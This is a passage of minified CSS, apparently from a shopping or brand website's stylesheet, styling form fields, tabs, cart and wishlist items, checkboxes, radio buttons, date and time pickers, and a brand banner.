.custom-select-container::before{right:6px;top:4px}}.select .custom-select-container.is-open::before{transform:rotate(225deg)}.select .custom-select-container.is-open .custom-select-panel{max-height:18.4375rem}.select .custom-select-opener{background-color:var(--white);padding:0;padding-bottom:16px}.select .custom-select-panel{top:calc(100% - 1px);background-color:var(--white);border:1px solid var(--blue-light);border-top:none;box-shadow:0 1px 0 0 var(--blue-light) inset;scrollbar-width:none}.select .custom-select-panel::-moz-scrollbar{display:none}.select .custom-select-panel::-webkit-scrollbar{display:none}.select .custom-select-panel::scrollbar{display:none}.select .custom-select-option{cursor:pointer}.select .custom-select-option:first-child{margin-top:1px}.select .custom-select-option.is-selected::before{content:none}.select .custom-select-option.has-focus{background-color:rgba(0,0,0,0);color:var(--gray-dark)}.input{--padding:0.6875rem;--height:4.5rem;position:relative;display:flex;height:var(--height);padding-top:2.1875rem;box-sizing:border-box}.input._readonly{opacity:.5;pointer-events:none}.input:focus-within .input__label,.input:hover .input__label{color:var(--blue-dark)}.input:focus-within .input__input,.input:hover .input__input{border-color:var(--blue-light)}@media(max-width:640px){.input{--height:53px;--padding:8px;padding-top:24px}}.input._c-white .input__input,.input._c-white .input__label{color:var(--white)}.input._c-white .input__input{border-bottom:1px solid rgba(254,254,254,.4)}.input__label{position:absolute;top:53%;left:0;padding:0 var(--padding);font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:top .15s ease-out,font-size .15s ease-out;pointer-events:none;white-space:nowrap}@media(max-width:640px){.input__label{top:50%;font-size:12px}}.input__input{display:block;width:100%;height:100%;padding:0 var(--padding);padding-bottom:calc(var(--padding) - 1px);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;border-radius:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4)}@media(max-width:640px){.input__input{font-size:14px}}.input__input::-moz-placeholder{color:transparent;opacity:0}.input__input::placeholder{color:transparent;opacity:0}.input__input:autofill{box-shadow:0 0 0 40px var(--white) inset!important}.input._gray .input__input:autofill{box-shadow:0 0 0 40px var(--gray-light) inset!important}.is-invalid .input__input{border-color:var(--red-light)!important}.input__words-counter{margin-top:.5rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);text-align:right;opacity:.2;order:2}.input__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input__error-msg{display:block}.input._filled .input__label,.input:focus-within .input__label{top:15%;font-size:.75rem}@media(max-width:640px){.input._filled .input__label,.input:focus-within .input__label{top:4px;font-size:10px}}.input._filled .iti__flag-container,.input:focus-within .iti__flag-container{display:block}.input .iti{flex-grow:1}.input .iti__a11y-text{position:absolute;visibility:hidden;pointer-events:none}.input .iti__flag-container{z-index:1;display:none;padding-bottom:1rem}@media(max-width:640px){.input .iti__flag-container{padding-bottom:8px;transform:translateY(-2px)}}.input .iti__selected-dial-code{font-size:.9375rem}@media(max-width:640px){.input .iti__selected-dial-code{font-size:12px}}.input .iti__selected-flag{width:-moz-fit-content;width:fit-content;background-color:rgba(0,0,0,0)}.input .iti__country-list{scrollbar-width:none}.input .iti__country-list::-moz-scrollbar{display:none}.input .iti__country-list::-webkit-scrollbar{display:none}.input .iti__country-list::scrollbar{display:none}.textarea{--padding:0.75rem;display:flex;flex-direction:column}.textarea:focus-within .textarea__label,.textarea:hover .textarea__label{color:var(--blue-dark)}.textarea:focus-within .textarea__input,.textarea:hover .textarea__input{border-color:var(--blue-light)}.textarea__label{order:-1;padding:0 var(--padding);padding-top:2.25rem;font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:font-size .15s ease-out}.textarea__input{height:7.5rem;padding:0 var(--padding);padding-bottom:var(--padding);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4);border-radius:0;box-sizing:border-box;resize:none}.textarea__words-counter{margin-top:var(--padding);font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);opacity:.2}@media(max-width:640px){.textarea__words-counter{display:none}}.textarea._filled .textarea__label,.textarea._placeholder .textarea__label{font-size:.75rem}.input-rating__label{margin-bottom:1.5rem}@media(max-width:1024px){.input-rating__label{margin-bottom:20px}}@media(max-width:640px){.input-rating__label{margin-bottom:16px}}.input-rating__inputs{display:flex}.input-rating__radio:not(:first-child){margin-left:-1px}.input-rating__radio-label{--size:4.5rem;flex-shrink:0;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1;letter-spacing:-.04em;box-sizing:border-box;cursor:pointer}.input-rating__radio-label:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.input-rating__radio-label{font-size:24px}}@media(max-width:640px){.input-rating__radio-label{--size:68px;font-size:22px}}.input-rating__radio-input:checked+.input-rating__radio-label{color:var(--white);background-color:var(--blue-dark);pointer-events:none}.tabs__tab-list{display:flex;margin-bottom:3rem}._wallet .tabs__tab-list{margin-bottom:1.25rem}@media(max-width:1440px){.tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.tabs__tab-list{margin-bottom:24px}}.tabs__tab-item{flex-grow:1;width:100%}.tabs__trigger{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:center;align-items:center;min-height:3.5rem;padding:1rem;padding-top:1.1875rem;padding-bottom:.75rem;border-bottom:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33;text-transform:uppercase;color:var(--blue-dark)}.tabs__trigger._selected{color:var(--white);background-color:var(--blue-dark)}.tabs__trigger:hover:not(.tabs._cart) .tabs__trigger:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.tabs__trigger{min-height:40px;padding-top:11px;padding-bottom:7px;font-size:16px}}@media(max-width:768px){.tabs__trigger{padding-top:11px;padding-bottom:4px}}@media(max-width:640px){.tabs__trigger{min-height:32px;padding-top:6px;font-size:14px}}.tabs__panel{outline:0;visibility:hidden}.is-initialized .tabs__panel{visibility:initial}.tabs__panel._hidden{display:none}.select._rounded{display:flex;width:var(--width);height:var(--height);box-sizing:border-box}.select._rounded .custom-select-container{display:flex;width:100%}.select._rounded .custom-select-container::before{content:none}.select._rounded .custom-select-container.is-open .custom-select-panel{max-height:13rem;border:1px solid var(--blue-dark);transform:translateY(0);opacity:1;pointer-events:all}.select._rounded .custom-select-container.is-open .custom-select-opener::after{transform:scaleY(-1)}.select._rounded .custom-select-opener{display:flex;align-items:center;-moz-column-gap:.375rem;column-gap:.375rem;padding:.25rem .75rem;border:1px solid var(--blue-dark);border-radius:100vmax;background:0}.select._rounded .custom-select-opener::after{--size:1rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .15s ease-out}.select._rounded .custom-select-panel{--scroll-width:0.5rem;box-sizing:border-box;top:calc(100% + .25rem);display:flex;flex-direction:column;row-gap:1rem;max-height:13rem;padding:1rem .1875rem;border-radius:1rem;background:0;border:0;box-shadow:none;transform:translateY(-5px);opacity:0;pointer-events:none;background-color:var(--white);transition:opacity .15s ease-out,transform .15s ease-out}.select._rounded .custom-select-panel::-moz-scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{display:initial}.select._rounded .custom-select-panel::scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{width:var(--scroll-width)}.select._rounded .custom-select-panel::-webkit-scrollbar-track{background:0}.select._rounded .custom-select-panel::-webkit-scrollbar-thumb{border:3px solid transparent;background-clip:padding-box;border-radius:100vmax;background-color:var(--blue-dark)}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:end{background:rgba(0,0,0,0);margin-bottom:1.5rem}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:start{background:rgba(0,0,0,0);margin-top:1.5rem}.select._rounded .custom-select-option{text-align:center;padding:.25rem 0;border-radius:100vmax}.select._rounded .custom-select-option.has-focus,.select._rounded .custom-select-option:hover{color:var(--white);background-color:var(--blue-dark)}.select._rounded._readonly{pointer-events:none;--width:auto}.select._rounded._readonly .custom-select-opener{justify-content:center;padding-inline:1rem;background-color:var(--blue-dark);color:var(--white)}.select._rounded._readonly .custom-select-opener::after{display:none}.select._rounded._readonly .select__select{display:none}.select._rounded._readonly .custom-select-panel{display:none}.select._rounded._color._readonly{--width:2.5rem;--height:2.5rem}.select._rounded._color._readonly .custom-select-opener{border:1px solid rgba(76,95,168,.2);padding:3px;background:0}.select._rounded._color._readonly .custom-select-opener-color{--size:32px}.select._rounded._color .custom-select-opener{padding:.1875rem}.select._rounded._color .custom-select-panel{row-gap:0;padding:0}.select._rounded._color .custom-select-option{display:flex;justify-content:center;padding:.5rem 0;cursor:pointer}.select._rounded._color .custom-select-option:first-child{padding-top:1rem}.select._rounded._color .custom-select-option:last-child{padding-bottom:1rem}.select._rounded._color .custom-select-option.is-selected::before{content:none}.select._rounded._color .custom-select-option.has-focus,.select._rounded._color .custom-select-option:hover{background:0}.select._rounded._color .custom-select-option.has-focus .custom-select-color,.select._rounded._color .custom-select-option:hover .custom-select-color{outline:2px solid var(--blue-dark);outline-offset:-2px}.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color{display:block;width:var(--size);height:var(--size);border-radius:50%;pointer-events:none}.select._rounded._color .custom-select-color{--size:2rem;position:relative;border:3px solid var(--white)}.select._rounded._color .custom-select-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.select._rounded._color .custom-select-opener-color{--size:1.5rem;position:relative}.select._rounded._color .custom-select-opener-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.cart-item{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-light)}@media(max-width:1024px){.cart-item{padding-bottom:15px}}@media(max-width:768px){.cart-item{-moz-column-gap:12px;column-gap:12px;row-gap:12px}}@media(max-width:768px){.cart-item{padding-bottom:23px}}.cart-item._readonly{align-items:stretch}.cart-item._readonly .cart-item__title{margin-bottom:.625rem}@media(max-width:1440px){.cart-item._readonly .cart-item__info{margin-right:0}}.cart-item._readonly .cart-item__controls{width:100%}.cart-item__info{display:flex;flex-direction:column;flex-grow:1;width:-moz-min-content;width:min-content;padding-top:.25rem;margin-right:3rem;grid-area:info;align-self:stretch}@media(max-width:1440px){.cart-item__info{margin-right:24px}}@media(max-width:1400px){.cart-item__info{margin-right:0}}@media(max-width:1024px){.cart-item__info{padding-top:0}}@media(max-width:768px){.cart-item__info{max-width:242px;margin-right:auto}}@media(max-width:640px){.cart-item__info{max-width:none;margin-right:0;align-self:auto}}.cart-item__badges{display:flex;gap:1rem;margin-top:auto}@media(max-width:640px){.cart-item__badges{margin-top:11px}}.cart-item__title{margin-bottom:1rem}@media(max-width:768px){.cart-item__title{margin-bottom:11px}}.cart-item__price{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.31;color:var(--gray-dark)}.cart-item__img-wrapper{order:-1;width:7.875rem;height:10rem;margin-right:1rem;background-color:var(--gray-light);grid-area:img-wrapper}@media(max-width:1024px){.cart-item__img-wrapper{width:100px;height:127px;margin-right:12px}}@media(max-width:768px){.cart-item__img-wrapper{width:126px;height:160px;margin-right:0}}.cart-item__img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cart-item__controls{display:flex;-moz-column-gap:1.5rem;column-gap:1.5rem;align-items:center;grid-area:controls}@media(max-width:1440px){.cart-item__controls{-moz-column-gap:16px;column-gap:16px}}@media(max-width:1400px){.cart-item__controls{width:100%}}@media(max-width:768px){.cart-item__controls{width:auto}}@media(max-width:640px){.cart-item__controls{width:100%}}.cart-item__props{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:center;margin-top:auto}.cart-item__select._color{--width:3.75rem;--height:2rem}.cart-item__select._size{--width:4rem;--height:2rem}.cart-item__size{display:flex;align-items:center;padding:.3125rem 1rem .1875rem;background-color:var(--blue-dark);color:var(--white);border-radius:100vmax;text-align:center;cursor:default}.cart-item__color{cursor:default}.cart-item__counter{min-width:6.9375rem;--font-size:1.5rem}.cart-item__counter .counter__number{flex-grow:0}.cart-item__counter button{transition:transform .15s .3s}.cart-item__counter button:hover{transform:scale(1.05);background-color:var(--gray-light)}.cart-item__counter button:active{transform:scale(1);background-color:var(--gray-light)}.cart-item__btns{position:absolute;bottom:1.5rem;right:0;display:flex;gap:.75rem 1.5rem}@media(max-width:640px){.cart-item__btns{bottom:16px;flex-direction:column}}.cart-item__btn{transition:transform .3s ease-out}.cart-item__btn:hover{transform:scale(1.1)}.cart-item__btn .button__icon{--size:2rem;width:var(--size);height:var(--size);fill:none}.cart-item__btn._active .button__icon{fill:currentColor}.wishlist-item{position:relative;display:grid;grid-template-areas:"imgs top" "imgs bottom";grid-template-columns:auto 1fr;gap:1.5rem;padding:.75rem 0 .9375rem}@media(max-width:1440px){.wishlist-item{padding-top:11px}}@media(max-width:1280px){.wishlist-item{padding-bottom:16px;gap:16px}}@media(max-width:640px){.wishlist-item{grid-template-columns:1fr;grid-template-areas:"top" "imgs" "bottom";gap:0}}.wishlist-item__imgs{display:flex;justify-content:center;grid-area:imgs;width:15rem;height:10rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-item__imgs{height:128px}}@media(max-width:1280px){.wishlist-item__imgs{width:179px;height:112px}}@media(max-width:640px){.wishlist-item__imgs{width:155px;height:80px;margin-top:15px}}.wishlist-item__img{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:1.1875rem 2px}@media(max-width:640px){.wishlist-item__img{padding:10px 2px}}.wishlist-item__img:first-child,.wishlist-item__img:nth-child(2):last-child{justify-content:center}.wishlist-item__img:first-child img,.wishlist-item__img:nth-child(2):last-child img{-o-object-position:center;object-position:center}.wishlist-item__img:first-child{flex-shrink:0}.wishlist-item__img:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-item__img img{width:7.5625rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1280px){.wishlist-item__img img{width:74px}}.wishlist-item__top{grid-area:top;display:flex;justify-content:space-between;-moz-column-gap:3.125rem;column-gap:3.125rem}@media(max-width:1280px){.wishlist-item__top{-moz-column-gap:24px;column-gap:24px}}.wishlist-item__title{letter-spacing:-.04em}@media(max-width:1280px){.wishlist-item__title{letter-spacing:0}}@media(max-width:992px){.wishlist-item__title{max-width:300px}}@media(max-width:640px){.wishlist-item__title{max-width:none}}.wishlist-item__title a{text-decoration:none}.wishlist-item__title a::before{content:"";position:absolute;inset:0}.wishlist-item__bottom{grid-area:bottom;display:flex;justify-content:space-between;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto}@media(max-width:1280px){.wishlist-item__bottom{align-items:flex-end}}.wishlist-item__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-item__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-item__small{font-size:12px;line-height:16px}}.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{margin-left:.5rem}@media(max-width:1280px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:20px}}@media(max-width:992px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:24px}}.wishlist-item__btn._minus{color:var(--red-light)}.wishlist-item__img-empty{width:9.5rem;height:5rem;margin:auto;opacity:.05}@media(max-width:1280px){.wishlist-item__img-empty{width:76px;height:40px}}.wishlist-card{display:flex;flex-direction:column;row-gap:1.5rem;width:100%}@media(max-width:1440px){.wishlist-card{min-height:600px}}@media(max-width:1280px){.wishlist-card{min-height:434px;row-gap:16px}}@media(max-width:992px){.wishlist-card{min-height:379px}}@media(max-width:640px){.wishlist-card{min-height:auto}}.wishlist-card__imgs{display:flex;justify-content:center;height:33.75rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__imgs{height:400px}}@media(max-width:1280px){.wishlist-card__imgs{height:284px}}@media(max-width:640px){.wishlist-card__imgs{height:120px}}.wishlist-card__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:3.875rem 4px;background-color:var(--white);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__img-wrap{padding:46px 4px}}@media(max-width:1280px){.wishlist-card__img-wrap{padding:33px 4px}}@media(max-width:640px){.wishlist-card__img-wrap{padding:14px 4px}}.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{justify-content:center;padding:3.875rem 2.375rem}@media(max-width:1440px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:46px 32px}}@media(max-width:1280px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:33px 21px}}@media(max-width:640px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:14px 12px}}.wishlist-card__img-wrap:first-child .wishlist-card__img,.wishlist-card__img-wrap:nth-child(2):last-child .wishlist-card__img{-o-object-position:center;object-position:center;max-width:100%}.wishlist-card__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.wishlist-card__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.wishlist-card__img-wrap:first-child{width:33.3%}}.wishlist-card__img-wrap:first-child:nth-last-child(2),.wishlist-card__img-wrap:nth-child(2):last-child{width:50%}.wishlist-card__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-card__img{width:22.25rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}.wishlist-card__img._empty{width:100%;height:100%;aspect-ratio:517/270;opacity:.05;max-width:32.1875rem!important}@media(max-width:1440px){.wishlist-card__img{width:296px}}@media(max-width:1280px){.wishlist-card__img{width:197px}}@media(max-width:640px){.wishlist-card__img{width:115px}}.wishlist-card__row{display:flex;align-items:center;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.wishlist-card__row._title{align-items:flex-start}}@media(max-width:1280px){.wishlist-card__row._title{margin-bottom:16px}}@media(max-width:992px){.wishlist-card__row._title{margin-bottom:0;order:-1}}.wishlist-card__row._bottom{margin-top:auto}.wishlist-card__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-card__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-card__small{font-size:12px;line-height:16px}}.wishlist-card__name[href]:hover{color:var(--blue-light)}.wishlist-card__add .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:10px;fill:none}@media(max-width:1440px){.wishlist-card__add .button__icon{--size:36px}}@media(max-width:1280px){.wishlist-card__add .button__icon{--size:24px}}.wishlist-card__add .button__text{padding-top:.15em}.wishlist-card__add:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.wishlist-card__add{display:none}}.wishlist-card__add-mobile{display:none}@media(max-width:640px){.wishlist-card__add-mobile{display:inline-flex}.wishlist-card__add-mobile._plus .button__icon{--size:24px;margin-left:8px}}.title-block{padding-top:1.8125rem;padding-bottom:4.1875rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.title-block{padding-top:40px;padding-bottom:60px}}@media(max-width:992px){.title-block{padding-top:24px;padding-bottom:40px}}@media(max-width:640px){.title-block{padding-top:40px;padding-bottom:44px}}.title-block__title{max-width:60rem;margin-bottom:1.25rem}@media(max-width:1280px){.title-block__title{max-width:700px}}@media(max-width:992px){.title-block__title{max-width:400px;margin-bottom:40px;font-size:30px;line-height:39px}}@media(max-width:640px){.title-block__title{margin-bottom:16px;font-size:32px;line-height:42px}}.title-block__controls,.title-block__links{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.title-block__controls,.title-block__links{gap:8px}}@media(max-width:640px){.title-block__controls,.title-block__links{gap:12px}}.title-block__controls{flex-grow:1;justify-content:flex-end}@media(max-width:425px){.title-block__controls{width:100%;justify-content:flex-start}}.title-block__link{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.title-block__link{font-size:16px;line-height:20px}}@media(max-width:640px){.title-block__link{font-size:18px;line-height:24px}}.title-block__link .button__icon{--size:36px;width:var(--size);height:var(--size);fill:none}@media(max-width:992px){.title-block__link .button__icon{--size:25px}}@media(max-width:640px){.title-block__link .button__icon{--size:32px}}.title-block__link._download{margin-left:1.5rem}@media(max-width:992px){.title-block__link._download{margin-left:16px}}@media(max-width:640px){.title-block__link._download{margin-left:30px}}.title-block__link._social{padding:3px 1.125rem;border-radius:6.25rem}@media(max-width:992px){.title-block__link._social{padding:1px 15px}}@media(max-width:640px){.title-block__link._social{padding:2px 15px;font-size:18px;line-height:24px}}.title-block__link._delete{margin-left:8px}.title-block._edit .title-block__wrap{display:none}.title-block__form-wrap{display:none}.title-block._edit .title-block__form-wrap{display:block}.checkbox{--size:1rem;position:relative;display:flex;font-family:var(--font-family-suisse)}@media(max-width:1024px){.checkbox{font-family:var(--default-font-family)}}.checkbox._button{display:inline-flex}.checkbox._button .checkbox__label{padding-top:.2em;color:inherit;font-family:var(--default-font-family);font-size:1rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.checkbox._button .checkbox__label::before{display:none}.checkbox._button .checkbox__label:hover{color:var(--white)}.checkbox._button input:checked+.checkbox__label{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:640px){.checkbox._button .checkbox__label{height:32px;padding:0 17px;font-size:14px}}.checkbox__label{position:relative;padding-left:calc(var(--size) + 1rem);color:var(--gray-dark)}.checkbox__label::before{content:"";position:absolute;top:.2em;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);background-size:contain;background-position:center center;background-repeat:no-repeat;box-sizing:border-box;transition:background .15s ease-out}@media(max-width:640px){.checkbox__label::before{top:0}}label.checkbox__label{cursor:pointer}.checkbox._checked .checkbox__label::before,input:checked+.checkbox__label::before{background-color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M1.92%208.84%201%209.76l4.08%204.08.92-.92-4.08-4.08Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3Cpath%20d%3D%22m14.08%203%20.92.92-9.92%209.92-.92-.92L14.08%203Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.checkbox._vacancies{margin-bottom:3rem}.checkbox__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .checkbox__error-msg{display:block}.radio{position:relative}.radio._v-center .radio__label .radio__box{top:50%;transform:translateY(-50%)}@media(max-width:768px){.radio._v-center .radio__label .radio__box{top:47%}}.radio._text .radio__label{justify-content:center}@media(max-width:1440px){.radio._text .radio__label .radio__box{top:50%;transform:translateY(-62%)}}@media(max-width:992px){.radio._text .radio__label .radio__box{transform:translateY(-50%)}}.radio._text .radio__text{font-size:1rem;color:var(--black);font-family:var(--font-family-suisse)}@media(max-width:1024px){.radio._text .radio__text{font-size:14px}}@media(max-width:640px){.radio._text .radio__text{padding-top:.4em;font-family:var(--default-font-family);font-size:12px}}.radio._img{display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.radio._img::before{content:"";position:absolute;inset:-.25rem;border:1px solid transparent;border-radius:.75rem}.radio._img .radio__img{width:100%;height:auto;aspect-ratio:174/112;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.radio._img:focus-within::before,.radio._img:has(:checked)::before,.radio._img:hover::before{border-color:var(--blue-dark)}.radio__label{--size:1.5rem;position:relative;display:flex;flex-direction:column;row-gap:.5rem;min-height:1.5rem;padding-left:calc(var(--size) + 1rem);color:var(--blue-dark);font-size:1rem;line-height:1.5;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}._button .radio__label{padding-top:.25em}@media(max-width:1440px){._button .radio__label{height:auto;min-height:34px;padding:0 16px;font-size:14px}}@media(max-width:768px){.radio__label{row-gap:8px;font-size:16px}._button .radio__label{min-height:32px}}.radio__box{position:absolute;top:0;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);border-radius:50%;box-sizing:border-box}.radio__box::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(var(--size) - 4px);height:calc(var(--size) - 4px);border:1px solid var(--gray-light);border-radius:50%;display:none}.radio__text{color:var(--gray-dark);font-size:.75rem;line-height:1.33}._wallet .radio__text{font-size:1rem}@media(max-width:640px){.radio__text{font-size:12px}}.radio._selected .radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.radio__input:checked+.radio__label .radio__box{background-color:var(--blue-dark)}.radio__input:checked+.radio__label .radio__box::after{display:block}._button .radio__input:checked+.radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.input-date{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-date:focus-within .input-date__label,.input-date:hover .input-date__label{color:var(--blue-dark)}.input-date:focus-within .input-date__input,.input-date:hover .input-date__input{border-color:var(--blue-light)}@media(max-width:640px){.input-date{height:56px;--padding-top:30px}}.input-date__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-date__label{font-size:10px}}.input-date__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark)}@media(max-width:640px){.input-date__input{padding-bottom:7px;font-size:14px}}.picker._date .picker-dialog{width:25rem;max-width:calc(100% - 1rem)}.input-time{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-time:focus-within .input-time__label,.input-time:hover .input-time__label{color:var(--blue-dark)}.input-time:focus-within .input-time__input,.input-time:hover .input-time__input{border-color:var(--blue-light)}@media(max-width:640px){.input-time{height:56px;--padding-top:30px}}.input-time::before{--size:0.625rem;content:"";position:absolute;top:calc(var(--padding-top) + .1875rem);right:1.125rem;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--blue-dark);border-right:2px solid var(--blue-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:640px){.input-time::before{top:var(--padding-top);right:20px}}.input-time__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-time__label{font-size:10px}}.input-time__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark);cursor:pointer}@media(max-width:640px){.input-time__input{padding-bottom:7px;font-size:14px}}.picker{transition:opacity .3s}.picker-fixed>.picker-dialog{width:12.5rem;top:50%;left:50%;bottom:auto;transform:translate(-50%,-50%);border-radius:4px}.picker-fixed .picker-header{height:2.9375rem;padding:0}.picker-fixed .picker-title{display:none}.picker-fixed .picker-cancel,.picker-fixed .picker-item{color:var(--gray-dark)}.picker-fixed .picker-close{color:var(--blue-dark)}.picker-fixed .picker-confirm{color:var(--blue-dark)}.picker-fixed .picker-picked{color:var(--white)}.picker-fixed .picker-item{position:relative;z-index:1}.picker-fixed .picker-dialog::after{content:"";position:absolute;top:50%;right:0;transform:translateY(-42%);width:100%;height:2rem;border-radius:4px;background-color:var(--blue-dark)}.brand-main{display:flex;min-height:calc(var(--100vh) - var(--header-height) - 3.5rem);background-color:var(--blue-dark);color:var(--white);overflow-x:hidden}@media(max-width:992px){.brand-main{flex-direction:column;min-height:auto}}.brand-main__content{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;padding:var(--container-padding)}@media(max-width:1440px){.brand-main__content{padding-right:64px}}@media(max-width:1280px){.brand-main__content{padding:32px}}@media(max-width:992px){.brand-main__content{max-width:578px;padding-bottom:40px}}@media(max-width:640px){.brand-main__content{padding-top:40px;padding-bottom:40px;padding-left:var(--container-padding);padding-right:var(--container-padding)}}.brand-main__title{margin-bottom:5rem}@media(max-width:640px){.brand-main__title{margin-bottom:40px}}.brand-main__text{max-width:43.5625rem}@media(max-width:1440px){.brand-main__text{max-width:none}}.brand-main__img-block{position:relative;flex-shrink:0;width:40.74%;overflow:hidden}@media(max-width:1440px){.brand-main__img-block{width:43.68%}}@media(max-width:1280px){.brand-main__img-block{width:40.62%}}@media(max-width:992px){.brand-main__img-block{width:100%}}.brand-main__img-wrap{width:100%;height:0;padding-bottom:118.75%}@media(max-width:1440px){.brand-main__img-wrap{padding-bottom:101.11%}}@media(